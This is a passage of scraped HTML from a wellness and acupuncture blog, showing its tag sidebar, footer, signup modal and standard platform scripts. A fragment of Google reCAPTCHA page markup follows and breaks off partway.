        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=boundaries">boundaries</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=breath">breath</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=busyness">busyness</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=changemakers">changemakers</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=clan">clan</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=confidence">confidence</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=dark">dark</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=divine+feminine">divine feminine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=divine+masculine">divine masculine</a>
      
    
      
        <a class="sidebar-categories__tag sidebar-categories__tag--active" href="https://www.kendraward.com/blog?tag=earth+element">earth element</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=earth+medicine">earth medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=ecological+self">ecological self</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=energy+hygiene">energy hygiene</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=essential+oils">essential oils</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=everyday+magic">everyday magic</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=feeling">feeling</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=feminine">feminine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=fierce+feminine">fierce feminine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=fire+element">fire element</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=flow">flow</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=flower+essence">flower essence</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=forest+magic">forest magic</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=freedom">freedom</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=great+mystery">great mystery</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=grief">grief</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=haptic+wisdom">haptic wisdom</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=healing+path">healing path</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=heart">heart</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=hope">hope</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=inherently+complete">inherently complete</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=inner+healer">inner healer</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=instinct">instinct</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=kidney+energy">kidney energy</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=land+alchemy">land alchemy</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=late+summer">late summer</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=letting+go">letting go</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=liminal">liminal</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=listening">listening</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=liver+energy">liver energy</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=loss">loss</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=lymphatics">lymphatics</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=march">march</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=medicine">medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=meditation">meditation</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=metal+element">metal element</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=mothering">mothering</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=mystical">mystical</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=nature">nature</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=nourishment">nourishment</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=ocean+medicine">ocean medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=owls">owls</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=paradigm+shift">paradigm shift</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=podcasts">podcasts</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=presence">presence</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=relatedness">relatedness</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=resilience">resilience</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=resourced">resourced</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=rhythms+and+cycles">rhythms and cycles</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=rose+medicine">rose medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=sacred+rest">sacred rest</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=samhain">samhain</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=shapeshifting">shapeshifting</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=sky+medicine">sky medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=somatics">somatics</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=soul">soul</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=spiral">spiral</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=spring">spring</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=summer">summer</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=throwing+thunder">throwing thunder</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=transformation">transformation</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=trauma">trauma</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=tree+teachers">tree teachers</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=trust">trust</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=wake+up">wake up</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=water+medicine">water medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=wild+foods">wild foods</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=wilderness">wilderness</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=winter">winter</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=wood+element">wood element</a>
      
    
  
</div>
            
        </div>
      
    
      </div>
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Kendra Ward
</span>
</div>
          
      
        
            <div id="block-1619559749198" class="footer__block ">
  <style>
  .social-icons--1619559749198 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1619559749198 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1619559749198.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1619559749198.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1619559749198 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1619559749198" kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kendraward.rewild"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kendra.a.ward/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCPZtM4FmHlb2wYiqqj1THzw/featured"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>
















  </div>
</div>
</div>
        
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1621526394722, [data-slick-id="1621526394722"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621526394722 .block, [data-slick-id="1621526394722"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621526394722, [data-slick-id="1621526394722"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621526394722 .block, [data-slick-id="1621526394722"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621526394722, [data-slick-id="1621526394722"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1621526394722"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1621526394722_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1621526394722 .link-list__title {
    color: ;
  }
  #block-1621526394722 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1621526394722_settings_menu">
    
      <a class="link-list__link" href="https://www.kendraward.com/about" >ABOUT</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/in-person-work-with-kendra" >ACUPUNCTURE</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/schedule" >SCHEDULE</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/podcast" >PODCAST</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/blog" >BLOG</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/pages/privacy-policy" >Privacy</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/placeholder.png?17617513437816918" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/scripts.js?17617513437816918"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cua2VuZHJhd2FyZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3nmuxa2eo8ef
body_size: 49260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
